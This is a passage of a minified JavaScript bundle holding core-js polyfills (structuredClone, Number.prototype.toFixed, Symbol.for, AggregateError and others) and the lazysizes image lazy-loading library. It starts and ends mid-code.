0===e?n:e,n),o=new(c(this,d))(u(r-i)),a=new f(this),h=new f(o),m=0;i<r;)g(h,m++,v(a,i++));return o}})},"rR+u":function(t,e,n){"use strict";var i,r=n("xDBR"),o=n("I+eb"),a=n("2oRo"),s=n("0GbY"),l=n("4zBA"),u=n("0Dky"),c=n("kOOl"),d=n("Fib7"),f=n("aO6C"),h=n("cjT7"),p=n("hh1v"),v=n("2bX/"),g=n("ImZN"),m=n("glrk"),y=n("9d/t"),b=n("Gi26"),w=n("hBjN"),x=n("kRJp"),E=n("B/qT"),T=n("1tal"),C=n("kNi0"),S=n("CUr5"),M=n("yyeX"),A=n("QfaW"),k=n("uYBY"),D=n("2+Ue"),O=a.Object,I=a.Array,_=a.Date,P=a.Error,R=a.EvalError,N=a.RangeError,L=a.ReferenceError,j=a.SyntaxError,F=a.TypeError,z=a.URIError,B=a.PerformanceMark,W=a.WebAssembly,H=W&&W.CompileError||P,q=W&&W.LinkError||P,Y=W&&W.RuntimeError||P,V=s("DOMException"),$=S.Map,G=S.has,U=S.get,X=S.set,K=M.Set,J=M.add,Q=s("Object","keys"),Z=l([].push),tt=l((!0).valueOf),et=l(1..valueOf),nt=l("".valueOf),it=l(_.prototype.getTime),rt=c("structuredClone"),ot=function(t){return!u((function(){var e=new a.Set([7]),n=t(e),i=t(O(7));return n===e||!n.has(7)||"object"!=typeof i||7!=+i}))&&t},at=function(t,e){return!u((function(){var n=new e,i=t({a:n,b:n});return!(i&&i.a===i.b&&i.a instanceof e&&i.a.stack===n.stack)}))},st=a.structuredClone,lt=r||!at(st,P)||!at(st,V)||(i=st,!!u((function(){var t=i(new a.AggregateError([1],rt,{cause:3}));return"AggregateError"!==t.name||1!==t.errors[0]||t.message!==rt||3!==t.cause}))),ut=!st&&ot((function(t){return new B(rt,{detail:t}).detail})),ct=ot(st)||ut,dt=function(t){throw new V("Uncloneable type: "+t,"DataCloneError")},ft=function(t,e){throw new V((e||"Cloning")+" of "+t+" cannot be properly polyfilled in this engine","DataCloneError")},ht=function(t,e){return ct||ft(e),ct(t)},pt=function(t,e,n){if(G(e,t))return U(e,t);var i,r,o,s,l,u;if("SharedArrayBuffer"===(n||y(t)))i=ct?ct(t):t;else{var c=a.DataView;c||"function"==typeof t.slice||ft("ArrayBuffer");try{if("function"!=typeof t.slice||t.resizable){r=t.byteLength,o="maxByteLength"in t?{maxByteLength:t.maxByteLength}:void 0,i=new ArrayBuffer(r,o),s=new c(t),l=new c(i);for(u=0;u<r;u++)l.setUint8(u,s.getUint8(u))}else i=t.slice(0)}catch(t){throw new V("ArrayBuffer is detached","DataCloneError")}}return X(e,t,i),i},vt=function(t,e,n,i,r){var o=a[e];return p(o)||ft(e),new o(pt(t.buffer,r),n,i)},gt=function(t,e,n){this.object=t,this.type=e,this.metadata=n},mt=function(t,e,n){if(v(t)&&dt("Symbol"),!p(t))return t;if(e){if(G(e,t))return U(e,t)}else e=new $;var i,r,o,l,u,c,f,h,g=y(t);switch(g){case"Array":o=I(E(t));break;case"Object":o={};break;case"Map":o=new $;break;case"Set":o=new K;break;case"RegExp":o=new RegExp(t.source,C(t));break;case"Error":switch(r=t.name){case"AggregateError":o=new(s("AggregateError"))([]);break;case"EvalError":o=new R;break;case"RangeError":o=new N;break;case"ReferenceError":o=new L;break;case"SyntaxError":o=new j;break;case"TypeError":o=new F;break;case"URIError":o=new z;break;case"CompileError":o=new H;break;case"LinkError":o=new q;break;case"RuntimeError":o=new Y;break;default:o=new P}break;case"DOMException":o=new V(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":o=n?new gt(t,g):pt(t,e,g);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":c="DataView"===g?t.byteLength:t.length,o=n?new gt(t,g,{offset:t.byteOffset,length:c}):vt(t,g,t.byteOffset,c,e);break;case"DOMQuad":try{o=new DOMQuad(mt(t.p1,e,n),mt(t.p2,e,n),mt(t.p3,e,n),mt(t.p4,e,n))}catch(e){o=ht(t,g)}break;case"File":if(ct)try{o=ct(t),y(o)!==g&&(o=void 0)}catch(t){}if(!o)try{o=new File([t],t.name,t)}catch(t){}o||ft(g);break;case"FileList":if(l=function(){var t;try{t=new a.DataTransfer}catch(e){try{t=new a.ClipboardEvent("").clipboardData}catch(t){}}return t&&t.items&&t.files?t:null}()){for(u=0,c=E(t);u<c;u++)l.items.add(mt(t[u],e,n));o=l.files}else o=ht(t,g);break;case"ImageData":try{o=new ImageData(mt(t.data,e,n),t.width,t.height,{colorSpace:t.colorSpace})}catch(e){o=ht(t,g)}break;default:if(ct)o=ct(t);else switch(g){case"BigInt":o=O(t.valueOf());break;case"Boolean":o=O(tt(t));break;case"Number":o=O(et(t));break;case"String":o=O(nt(t));break;case"Date":o=new _(it(t));break;case"Blob":try{o=t.slice(0,t.size,t.type)}catch(t){ft(g)}break;case"DOMPoint":case"DOMPointReadOnly":i=a[g];try{o=i.fromPoint?i.fromPoint(t):new i(t.x,t.y,t.z,t.w)}catch(t){ft(g)}break;case"DOMRect":case"DOMRectReadOnly":i=a[g];try{o=i.fromRect?i.fromRect(t):new i(t.x,t.y,t.width,t.height)}catch(t){ft(g)}break;case"DOMMatrix":case"DOMMatrixReadOnly":i=a[g];try{o=i.fromMatrix?i.fromMatrix(t):new i(t)}catch(t){ft(g)}break;case"AudioData":case"VideoFrame":d(t.clone)||ft(g);try{o=t.clone()}catch(t){dt(g)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ft(g);default:dt(g)}}switch(X(e,t,o),g){case"Array":case"Object":for(f=Q(t),u=0,c=E(f);u<c;u++)h=f[u],w(o,h,mt(t[h],e,n));break;case"Map":t.forEach((function(t,i){X(o,mt(i,e,n),mt(t,e,n))}));break;case"Set":t.forEach((function(t){J(o,mt(t,e,n))}));break;case"Error":x(o,"message",mt(t.message,e,n)),b(t,"cause")&&x(o,"cause",mt(t.cause,e,n)),"AggregateError"===r&&(o.errors=mt(t.errors,e,n));case"DOMException":k&&x(o,"stack",mt(t.stack,e,n))}return o},yt=function(t,e){if(!p(t))return t;if(G(e,t))return U(e,t);var n,i,r,o,a,s,l,u;if(t instanceof gt)switch(n=t.type,i=t.object,n){case"ArrayBuffer":case"SharedArrayBuffer":u=pt(i,e,n);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":r=t.metadata,u=vt(i,n,r.offset,r.length,e)}else switch(y(t)){case"Array":case"Object":for(s=Q(t),o=0,a=E(s);o<a;o++)t[l=s[o]]=yt(t[l],e);break;case"Map":u=new $,t.forEach((function(t,n){X(u,yt(n,e),yt(t,e))}));break;case"Set":u=new K,t.forEach((function(t){J(u,yt(t,e))}));break;case"Error":t.message=yt(t.message,e),b(t,"cause")&&(t.cause=yt(t.cause,e)),"AggregateError"===t.name&&(t.errors=yt(t.errors,e));case"DOMException":k&&(t.stack=yt(t.stack,e))}return X(e,t,u||t),u||t},bt=function(t,e){if(!p(t))throw new F("Transfer option cannot be converted to a sequence");var n=[];g(t,(function(t){Z(n,m(t))}));for(var i,r,o,s,l,u=0,c=E(n),h=[];u<c;)if(i=n[u++],"ArrayBuffer"!==(r=y(i))){if(G(e,i))throw new V("Duplicate transferable","DataCloneError");if(D)s=st(i,{transfer:[i]});else switch(r){case"ImageBitmap":o=a.OffscreenCanvas,f(o)||ft(r,"Transferring");try{(l=new o(i.width,i.height)).getContext("bitmaprenderer").transferFromImageBitmap(i),s=l.transferToImageBitmap()}catch(t){}break;case"AudioData":case"VideoFrame":d(i.clone)&&d(i.close)||ft(r,"Transferring");try{s=i.clone(),i.close()}catch(t){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ft(r,"Transferring")}if(void 0===s)throw new V("This object cannot be transferred: "+r,"DataCloneError");X(e,i,s)}else Z(h,i);return h},wt=function(t,e){for(var n,i,r=0,o=E(t);r<o;){if(n=t[r++],G(e,n))throw new V("Duplicate transferable","DataCloneError");A?i=A(n,void 0,!0):(d(n.transfer)||ft("ArrayBuffer","Transferring"),i=n.transfer()),X(e,n,i)}};o({global:!0,enumerable:!0,sham:!D,forced:lt},{structuredClone:function(t){var e,n,i=T(arguments.length,1)>1&&!h(arguments[1])?m(arguments[1]):void 0,r=i?i.transfer:void 0,o=!1;void 0!==r&&(e=new $,n=bt(r,e),o=!!E(n));var a=mt(t,e,o);return o&&(e=new $,wt(r,e),a=yt(a,e)),a}})},rW0t:function(t,e,n){"use strict";var i=n("glrk");t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rdv8:function(t,e,n){"use strict";var i=n("Ta7t"),r=Math.floor,o=function(t,e){var n=t.length,l=r(n/2);return n<8?a(t,e):s(t,o(i(t,0,l),e),o(i(t,l),e),e)},a=function(t,e){for(var n,i,r=t.length,o=1;o<r;){for(i=o,n=t[o];i&&e(t[i-1],n)>0;)t[i]=t[--i];i!==o++&&(t[i]=n)}return t},s=function(t,e,n,i){for(var r=e.length,o=n.length,a=0,s=0;a<r||s<o;)t[a+s]=a<r&&s<o?i(e[a],n[s])<=0?e[a++]:n[s++]:a<r?e[a++]:n[s++];return t};t.exports=o},rpNk:function(t,e,n){"use strict";var i,r,o,a=n("0Dky"),s=n("Fib7"),l=n("hh1v"),u=n("fHMY"),c=n("4WOD"),d=n("yy0I"),f=n("tiKp"),h=n("xDBR"),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(r=c(c(o)))!==Object.prototype&&(i=r):v=!0),!l(i)||a((function(){var t={};return i[p].call(t)!==t}))?i={}:h&&(i=u(i)),s(i[p])||d(i,p,(function(){return this})),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:v}},"rrC/":function(t,e,n){"use strict";var i=n("m/L8").f;t.exports=function(t,e,n){n in t||i(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky");t.exports=i&&r((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},rwPt:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t){return i((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},"s+lh":function(t,e,n){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,r=e.documentElement,o=t.Date,a=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t.getAttribute("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},y=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&y(t,e),f.forEach((function(n){t[i](n,e)}))},b=function(t,i,r,o,a){var s=e.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(i,!o,!a),s.detail=r,t.dispatchEvent(s),s},w=function(e,n){var r;!a&&(r=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},x=function(t,e){return(getComputedStyle(t,null)||{})[e]},E=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},T=(k=[],D=[],O=k,I=function(){var t=O;for(O=k.length?D:k,M=!0,A=!1;t.length;)t.shift()();M=!1},_=function(t,n){M&&!n?t.apply(this,arguments):(O.push(t),A||(A=!0,(e.hidden?l:u)(I)))},_._lsFlush=I,_),C=function(t,e){return e?function(){T(t)}:function(){var e=this,n=arguments;T((function(){t.apply(e,n)}))}},S=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=o.now()-n;t<99?l(r,99-t):(c||i)(i)};return function(){n=o.now(),e||(e=l(r,99))}};var M,A,k,D,O,I,_;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l((function(){i.init&&N()}))}();var P=(Q=/^img$/i,Z=/^iframe$/i,tt="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),et=0,nt=0,it=-1,rt=function(t){nt--,(!t||nt<0||!t.target)&&(nt=0)},ot=function(t){return null==J&&(J="hidden"==x(e.body,"visibility")),J||"hidden"!=x(t.parentNode,"visibility")&&"hidden"!=x(t,"visibility")},at=function(t,n){var i,o=t,a=ot(t);for(G-=n,K+=n,U-=n,X+=n;a&&(o=o.offsetParent)&&o!=e.body&&o!=r;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(i=o.getBoundingClientRect(),a=X>i.left&&U<i.right&&K>i.top-1&&G<i.bottom+1);return a},st=function(){var t,o,a,s,l,u,c,d,f,h,p,v,g=n.elements;if((q=i.loadMode)&&nt<8&&(t=g.length)){for(o=0,it++,h=!i.expand||i.expand<1?r.clientHeight>500&&r.clientWidth>500?500:370:i.expand,n._defEx=h,p=h*i.expFactor,v=i.hFac,J=null,et<p&&nt<1&&it>2&&q>2&&!e.hidden?(et=p,it=0):et=q>1&&it>1&&nt<6?h:0;o<t;o++)if(g[o]&&!g[o]._lazyRace)if(tt)if((d=g[o].getAttribute("data-expand"))&&(u=1*d)||(u=et),f!==u&&(V=innerWidth+u*v,$=innerHeight+u,c=-1*u,f=u),a=g[o].getBoundingClientRect(),(K=a.bottom)>=c&&(G=a.top)<=$&&(X=a.right)>=c*v&&(U=a.left)<=V&&(K||X||U||G)&&(i.loadHidden||ot(g[o]))&&(W&&nt<3&&!d&&(q<3||it<4)||at(g[o],u))){if(pt(g[o]),l=!0,nt>9)break}else!l&&W&&!s&&nt<4&&it<4&&q>2&&(B[0]||i.preloadAfterLoad)&&(B[0]||!d&&(K||X||U||G||"auto"!=g[o].getAttribute(i.sizesAttr)))&&(s=B[0]||g[o]);else pt(g[o]);s&&!l&&pt(s)}},lt=function(t){var e,n=0,r=i.throttleDelay,a=i.ricTimeout,s=function(){e=!1,n=o.now(),t()},u=c&&a>49?function(){c(s,{timeout:a}),a!==i.ricTimeout&&(a=i.ricTimeout)}:C((function(){l(s)}),!0);return function(t){var i;(t=!0===t)&&(a=33),e||(e=!0,(i=r-(o.now()-n))<0&&(i=0),t||i<9?u():l(u,i))}}(st),ut=function(t){var e=t.target;e._lazyCache?delete e._lazyCache:(rt(t),g(e,i.loadedClass),m(e,i.loadingClass),y(e,dt),b(e,"lazyloaded"))},ct=C(ut),dt=function(t){ct({target:t.target})},ft=function(t){var e,n=t.getAttribute(i.srcsetAttr);(e=i.customMedia[t.getAttribute("data-media")||t.getAttribute("media")])&&t.setAttribute("media",e),n&&t.setAttribute("srcset",n)},ht=C((function(t,e,n,r,o){var a,s,u,c,f,h;(f=b(t,"lazybeforeunveil",e)).defaultPrevented||(r&&(n?g(t,i.autosizesClass):t.setAttribute("sizes",r)),s=t.getAttribute(i.srcsetAttr),a=t.getAttribute(i.srcAttr),o&&(c=(u=t.parentNode)&&d.test(u.nodeName||"")),h=e.firesLoad||"src"in t&&(s||a||c),f={target:t},g(t,i.loadingClass),h&&(clearTimeout(H),H=l(rt,2500),y(t,dt,!0)),c&&p.call(u.getElementsByTagName("source"),ft),s?t.setAttribute("srcset",s):a&&!c&&(Z.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,a):t.src=a),o&&(s||c)&&w(t,{src:a})),t._lazyRace&&delete t._lazyRace,m(t,i.lazyClass),T((function(){var e=t.complete&&t.naturalWidth>1;h&&!e||(e&&g(t,"ls-is-cached"),ut(f),t._lazyCache=!0,l((function(){"_lazyCache"in t&&delete t._lazyCache}),9))}),!0)})),pt=function(t){var e,n=Q.test(t.nodeName),r=n&&(t.getAttribute(i.sizesAttr)||t.getAttribute("sizes")),o="auto"==r;(!o&&W||!n||!t.getAttribute("src")&&!t.srcset||t.complete||v(t,i.errorClass)||!v(t,i.lazyClass))&&(e=b(t,"lazyunveilread").detail,o&&R.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,nt++,ht(t,e,o,r,n))},vt=function(){if(!W)if(o.now()-Y<999)l(vt,999);else{var t=S((function(){i.loadMode=3,lt()}));W=!0,i.loadMode=3,lt(),s("scroll",(function(){3==i.loadMode&&(i.loadMode=2),t()}),!0)}},{_:function(){Y=o.now(),n.elements=e.getElementsByClassName(i.lazyClass),B=e.getElementsByClassName(i.lazyClass+" "+i.preloadClass),s("scroll",lt,!0),s("resize",lt,!0),t.MutationObserver?new MutationObserver(lt).observe(r,{childList:!0,subtree:!0,attributes:!0}):(r.addEventListener("DOMNodeInserted",lt,!0),r.addEventListener("DOMAttrModified",lt,!0),setInterval(lt,999)),s("hashchange",lt,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach((function(t){e.addEventListener(t,lt,!0)})),/d$|^c/.test(e.readyState)?vt():(s("load",vt),e.addEventListener("DOMContentLoaded",lt),l(vt,2e4)),n.elements.length?(st(),T._lsFlush()):lt()},checkElems:lt,unveil:pt}),R=(j=C((function(t,e,n,i){var r,o,a;if(t._lazysizesWidth=i,i+="px",t.setAttribute("sizes",i),d.test(e.nodeName||""))for(o=0,a=(r=e.getElementsByTagName("source")).length;o<a;o++)r[o].setAttribute("sizes",i);n.detail.dataAttr||w(t,n.detail)})),F=function(t,e,n){var i,r=t.parentNode;r&&(n=E(t,r,n),(i=b(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=i.detail.width)&&n!==t._lazysizesWidth&&j(t,r,i,n))},z=S((function(){var t,e=L.length;if(e)for(t=0;t<e;t++)F(L[t])})),{_:function(){L=e.getElementsByClassName(i.autosizesClass),s("resize",z)},checkElems:z,updateElem:F}),N=function(){N.i||(N.i=!0,R._(),P._())};var L,j,F,z;var B,W,H,q,Y,V,$,G,U,X,K,J,Q,Z,tt,et,nt,it,rt,ot,at,st,lt,ut,ct,dt,ft,ht,pt,vt;return n={cfg:i,autoSizer:R,loader:P,init:N,uP:w,aC:g,rC:m,hC:v,fire:b,gW:E,rAF:T}}(e,e.document);e.lazySizes=i,t.exports&&(t.exports=i)}(window)},s5qe:function(t,e,n){"use strict";var i=n("2oRo"),r=n("K6Rb"),o=n("67WC"),a=n("0Dky"),s=n("82ph"),l=i.Int8Array,u=o.aTypedArray,c=o.exportTypedArrayMethod,d=[].toLocaleString,f=!!l&&a((function(){d.call(new l(1))}));c("toLocaleString",(function(){return r(d,f?s(u(this)):u(this),s(arguments))}),a((function(){return[1,2].toLocaleString()!==new l([1,2]).toLocaleString()}))||!a((function(){l.prototype.toLocaleString.call([1,2])})))},sEFX:function(t,e,n){"use strict";var i=n("AO7/"),r=n("9d/t");t.exports=i?{}.toString:function(){return"[object "+r(this)+"]"}},sMBO:function(t,e,n){"use strict";var i=n("g6v/"),r=n("Xnc8").EXISTS,o=n("4zBA"),a=n("7dAM"),s=Function.prototype,l=o(s.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,c=o(u.exec);i&&!r&&a(s,"name",{configurable:!0,get:function(){try{return c(u,l(this))[1]}catch(t){return""}}})},"t+/R":function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("0GbY"),a=n("XGwC"),s=n("m/L8").f,l=n("Gi26"),u=n("GarU"),c=n("cVYH"),d=n("45G5"),f=n("z5iJ"),h=n("DSaw"),p=n("g6v/"),v=n("xDBR"),g=o("Error"),m=o("DOMException"),y=function(){u(this,b);var t=arguments.length,e=d(t<1?void 0:arguments[0]),n=d(t<2?void 0:arguments[1],"Error"),i=new m(e,n),r=new g(e);return r.name="DOMException",s(i,"stack",a(1,h(r.stack,1))),c(i,this,y),i},b=y.prototype=m.prototype,w="stack"in new g("DOMException"),x="stack"in new m(1,2),E=m&&p&&Object.getOwnPropertyDescriptor(r,"DOMException"),T=!(!E||E.writable&&E.configurable),C=w&&!T&&!x;i({global:!0,constructor:!0,forced:v||C},{DOMException:C?y:m});var S=o("DOMException"),M=S.prototype;if(M.constructor!==S)for(var A in v||s(M,"constructor",a(1,S)),f)if(l(f,A)){var k=f[A],D=k.s;l(S,D)||s(S,D,a(6,k.c))}},tC4l:function(t,e,n){"use strict";var i=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?r:i)(e)}},tCCV:function(t,e,n){"use strict";n("TSAY")},tPgW:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("Gi26"),a=n("V37c"),s=n("VpIT"),l=n("C0Od"),u=s("string-to-symbol-registry"),c=s("symbol-to-string-registry");i({target:"Symbol",stat:!0,forced:!l},{for:function(t){var e=a(t);if(o(u,e))return u[e];var n=r("Symbol")(e);return u[e]=n,c[n]=e,n}})},tW5y:function(t,e,n){"use strict";var i=n("Fib7"),r=n("hh1v"),o=n("m/L8"),a=n("4WOD"),s=n("tiKp"),l=n("E9LY"),u=s("hasInstance"),c=Function.prototype;u in c||o.f(c,u,{value:l((function(t){if(!i(this)||!r(t))return!1;var e=this.prototype;if(!r(e))return t instanceof this;for(;t=a(t);)if(e===t)return!0;return!1}),u)})},tXUg:function(t,e,n){"use strict";var i,r,o,a,s,l=n("2oRo"),u=n("A2ZE"),c=n("Bs8V").f,d=n("LPSS").set,f=n("AbTg"),h=n("HNyW"),p=n("1MNl"),v=n("pLQz"),g=n("YF1G"),m=l.MutationObserver||l.WebKitMutationObserver,y=l.document,b=l.process,w=l.Promise,x=c(l,"queueMicrotask"),E=x&&x.value;if(!E){var T=new f,C=function(){var t,e;for(g&&(t=b.domain)&&t.exit();e=T.get();)try{e()}catch(t){throw T.head&&i(),t}t&&t.enter()};h||g||v||!m||!y?!p&&w&&w.resolve?((a=w.resolve(void 0)).constructor=w,s=u(a.then,a),i=function(){s(C)}):g?i=function(){b.nextTick(C)}:(d=u(d,l),i=function(){d(C)}):(r=!0,o=y.createTextNode(""),new m(C).observe(o,{characterData:!0}),i=function(){o.data=r=!r}),E=function(t){T.head||i(),T.add(t)}}t.exports=E},tiDd:function(t,e,n){"use strict";var i=n("coJu"),r=n("xrYK"),o=TypeError;t.exports=i(ArrayBuffer.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==r(t))throw new o("ArrayBuffer expected");return t.byteLength}},tiKp:function(t,e,n){"use strict";var i=n("2oRo"),r=n("VpIT"),o=n("Gi26"),a=n("kOOl"),s=n("BPiQ"),l=n("/b8u"),u=i.Symbol,c=r("wks"),d=l?u.for||u:u&&u.withoutSetter||a;t.exports=function(t){return o(c,t)||(c[t]=s&&o(u,t)?u[t]:d("Symbol."+t)),c[t]}},tjZM:function(t,e,n){"use strict";n("4GWN")("asyncIterator")},tkto:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("33Wh");i({target:"Object",stat:!0,forced:n("0Dky")((function(){o(1)}))},{keys:function(t){return o(r(t))}})},"tl/u":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{trunc:n("tC4l")})},toAj:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("0Dky"),u=RangeError,c=String,d=Math.floor,f=r(s),h=r("".slice),p=r(1..toFixed),v=function(t,e,n){return 0===e?n:e%2==1?v(t,e-1,n*t):v(t*t,e/2,n)},g=function(t,e,n){for(var i=-1,r=n;++i<6;)r+=e*t[i],t[i]=r%1e7,r=d(r/1e7)},m=function(t,e){for(var n=6,i=0;--n>=0;)i+=t[n],t[n]=d(i/e),i=i%e*1e7},y=function(t){for(var e=6,n="";--e>=0;)if(""!==n||0===e||0!==t[e]){var i=c(t[e]);n=""===n?i:n+f("0",7-i.length)+i}return n};i({target:"Number",proto:!0,forced:l((function(){return"0.000"!==p(8e-5,3)||"1"!==p(.9,0)||"1.25"!==p(1.255,2)||"1000000000000000128"!==p(0xde0b6b3a7640080,0)}))||!l((function(){p({})}))},{toFixed:function(t){var e,n,i,r,s=a(this),l=o(t),d=[0,0,0,0,0,0],p="",b="0";if(l<0||l>20)throw new u("Incorrect fraction digits");if(s!=s)return"NaN";if(s<=-1e21||s>=1e21)return c(s);if(s<0&&(p="-",s=-s),s>1e-21)if(n=(e=function(t){for(var e=0,n=t;n>=4096;)e+=12,n/=4096;for(;n>=2;)e+=1,n/=2;return e}(s*v(2,69,1))-69)<0?s*v(2,-e,1):s/v(2,e,1),n*=4503599627370496,(e=52-e)>0){for(g(d,0,n),i=l;i>=7;)g(d,1e7,0),i-=7;for(g(d,v(10,i,1),0),i=e-1;i>=23;)m(d,1<<23),i-=23;m(d,1<<i),g(d,1,1),m(d,2),b=y(d)}else g(d,0,n),g(d,1<<-e,0),b=y(d)+f("0",l);return b=l>0?p+((r=b.length)<=l?"0."+f("0",l-r)+b:h(b,0,r-l)+"."+h(b,r-l)):p+b}})},trfz:function(t,e,n){"use strict";var i=n("67WC"),r=n("SEBh"),o=i.aTypedArrayConstructor,a=i.getTypedArrayConstructor;t.exports=function(t){return o(r(t,a(t)))}},tycR:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("4zBA"),o=n("RK3t"),a=n("ewvW"),s=n("B/qT"),l=n("ZfDv"),u=r([].push),c=function(t){var e=1===t,n=2===t,r=3===t,c=4===t,d=6===t,f=7===t,h=5===t||d;return function(p,v,g,m){for(var y,b,w=a(p),x=o(w),E=i(v,g),T=s(x),C=0,S=m||l,M=e?S(p,T):n||f?S(p,0):void 0;T>C;C++)if((h||C in x)&&(b=E(y=x[C],C,w),t))if(e)M[C]=b;else if(b)switch(t){case 3:return!0;case 5:return y;case 6:return C;case 2:u(M,y)}else switch(t){case 4:return!1;case 7:u(M,y)}return d?-1:r||c?c:M}};t.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6),filterReject:c(7)}},u1Z6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("OpvP"),o=n("4WOD"),a=n("0rvr"),s=n("6JNq"),l=n("fHMY"),u=n("kRJp"),c=n("XGwC"),d=n("qzZ4"),f=n("bxnq"),h=n("ImZN"),p=n("45G5"),v=n("tiKp")("toStringTag"),g=Error,m=[].push,y=function(t,e){var n,i=r(b,this);a?n=a(new g,i?o(this):b):(n=i?this:l(b),u(n,v,"Error")),void 0!==e&&u(n,"message",p(e)),f(n,y,n.stack,1),arguments.length>2&&d(n,arguments[2]);var s=[];return h(t,m,{that:s}),u(n,"errors",s),n};a?a(y,g):s(y,g,{name:!0});var b=y.prototype=l(g.prototype,{constructor:c(1,y),message:c(1,""),name:c(1,"AggregateError")});i({global:!0,constructor:!0,arity:2},{AggregateError:y})},uL8W:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0,sham:!n("g6v/")},{create:n("fHMY")})},uReb:function(t,e,n){"use strict";for(var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",r={},o=0;o<66;o++)r[i.charAt(o)]=o;t.exports={itoc:i,ctoi:r}},uYBY:function(t,e,n){"use strict";var i=n("0Dky"),r=n("XGwC");t.exports=!i((function(){var t=new Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",r(1,7)),7!==t.stack)}))},uqXc:function(t,e,n){"use strict";var i=n("I+eb"),r=n("5Yz+");i({target:"Array",proto:!0,forced:r!==[].lastIndexOf},{lastIndexOf:r})},uy83:function(t,e,n){"use strict";var i=n("0Dky");t.exports=!i((function(){return Object.isExtensible(Object.preventExtensions({}))}))},v5b1:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("6x0u"),a=n("ewvW"),s=n("oEtG"),l=n("4WOD"),u=n("Bs8V").f;r&&i({target:"Object",proto:!0,forced:o},{__lookupGetter__:function(t){var e,n=a(this),i=s(t);do{if(e=u(n,i))return e.get}while(n=l(n))}})},vAFs:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=Math.imul;i({target:"Math",stat:!0,forced:r((function(){return-5!==o(4294967295,5)||2!==o.length}))},{imul:function(t,e){var n=+t,i=+e,r=65535&n,o=65535&i;return 0|r*o+((65535&n>>>16)*o+r*(65535&i>>>16)<<16>>>0)}})},vBzC:function(t,e,n){var i,r,o;!function(a){"use 